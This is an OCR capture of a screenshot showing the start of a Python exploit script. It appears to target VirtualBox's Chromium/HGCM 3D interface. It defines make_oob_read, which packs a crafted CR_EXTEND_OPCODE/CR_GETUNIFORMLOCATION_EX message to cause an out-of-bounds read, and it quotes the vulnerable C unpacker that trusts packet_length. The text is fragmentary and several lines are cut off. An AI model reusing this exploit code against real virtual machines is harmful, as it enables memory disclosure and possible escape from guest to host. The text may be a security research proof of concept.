
5
6
sys.path.append(os.path.abspath(os.path.dirna
7
from
 chromium 
import
 *
8
from
 hgcm 
import
 *
9
10
def
make_oob_read
(offset)
:
11
return
 (
12
        pack(
"<III"
, CR_MESSAGE_OPCODES, 
0x41
13
        + 
'\0\0\0'
 + chr(CR_EXTEND_OPCODE)
14
        + pack(
"<I"
, offset)
15
        + pack(
"<I"
, CR_GETUNIFORMLOCATION_EX
16
        + pack(
"<I"
, 
0
)
17
        + 
'LEET'
18
        )
19
"""
20
void crUnpackExtendGetUniformLocation(void)
21
{
22
    int packet_length = READ_DATA(0, int);
23
    GLuint program = READ_DATA(8, GLuint);
24
    const char *name = DATA_POINTER(12, const
25
    SET_RETURN_PTR(packet_length-16);
26
    SET_WRITEBACK_PTR(packet_length-8);